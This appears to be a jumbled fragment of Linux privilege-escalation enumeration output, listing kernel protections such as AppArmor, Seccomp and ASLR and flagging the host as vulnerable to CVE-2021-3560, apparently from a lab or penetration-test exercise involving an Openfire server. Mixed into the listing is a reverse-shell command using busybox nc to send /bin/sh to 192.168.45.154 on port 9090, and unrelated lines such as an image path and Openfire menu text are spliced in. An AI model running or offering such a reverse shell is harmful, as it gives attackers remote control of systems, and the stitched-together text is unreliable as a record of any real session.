 Sessions Group Chat Plugins
Vulnerable to CVE-2021-3560
Protections
═╣ AppArmor enabled? .............. You do not have enough privilege to read the profile set.
apparmor module is loaded.
openfire management tool
═╣ AppArmor profile? .............. unconfined
═╣ is linuxONE? ................... s390x Not Found
═╣ grsecurity present? ............ grsecurity Not Found
═╣ PaX bins present? .............. PaX Not Found
═╣ Execshield enabled? ............ Execshield Not Found
═╣ SELinux enabled? ............... sestatus Not Found
═╣ Seccomp enabled? ............... disabled
═╣ User namespace? ................ enabled
busybox nc 192.168.45.154 9090 -e /bin/sh
═╣ Cgroup2 enabled? ............... enabled
═╣ Is ASLR enabled? ............... Yes
═╣ Printer? ....................... No
═╣ Is this a virtual machine? ..... Yes (vmware)